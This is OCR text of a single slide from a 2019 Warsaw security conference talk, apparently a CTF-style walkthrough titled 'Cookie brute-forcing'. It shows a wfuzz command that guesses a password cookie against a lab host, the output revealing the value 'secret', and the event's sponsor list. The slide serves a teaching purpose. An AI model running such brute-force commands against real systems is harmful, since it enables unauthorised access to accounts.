 Organizatorzy:
ZAUFANA
TRZECIA
STRONA.PL
AcademicPartners
FUNDACJA
WHAT
THE H@CK
14 / 12 / 2019
Warszawa, PGE Narodowy
# wfuzz -c -z file,/usr/share/wordlists/fasttrack.txt \
--hh 324 -u http://10.10.10.86:8080 -b password=FUZZ -t 5
********************************************************
* Wfuzz 2.3.1 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.86:8080/
Total requests: 222
================================================================
ID   Response   Lines      Word         Chars          Payload
================================================================
000143:  C=200    21 L     48 W     540 Ch       "secret"
Total time: 1.496850
Processed Requests: 222
Filtered Requests: 221
Requests/sec.: 148.3113
Cookie brute-forcing
28 / 67
Sponsorzy Główni:
Standard
Chartered
accenture
Sponsor Złoty:
Microsoft
Sponsorzy Srebrni:
SAMSUNG
ING
ING Tech Poland
T··Systems·